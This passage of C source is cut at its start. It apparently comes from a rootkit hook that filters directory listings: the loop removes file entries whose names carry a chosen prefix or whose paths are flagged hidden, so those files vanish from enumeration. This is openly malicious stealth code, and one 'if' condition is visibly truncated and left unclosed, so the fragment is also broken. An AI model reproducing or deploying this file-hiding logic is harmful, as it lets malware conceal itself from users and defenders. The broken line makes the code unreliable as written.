 do
{
nextEntryOffset = FileInformationGetNextEntryOffset(current, fileInformationClass);
if (HasPrefix(FileInformationGetName(current, fileInformationClass, fileFileName)) || IsPathHidden(CreatePath(fileFullPath, fileDirectoryPath, FileInformationGetName(current, fileInformationClass, fileFileName
{
if (nextEntryOffset)
{
i_memcpy
(
current,
(LPBYTE)current + nextEntryOffset,
(ULONG)(length - ((ULONGLONG)current - (ULONGLONG)fileInformation) - nextEntryOffset)
);
continue;
}
else
{
if (current == fileInformation) status = STATUS_NO_MORE_FILES;
else FileInformationSetNextEntryOffset(previous, fileInformationClass, 0);
break;
}
}
previous = current;
current = (LPBYTE)current + nextEntryOffset;
}
while (nextEntryOffset);
}
}
return status;
}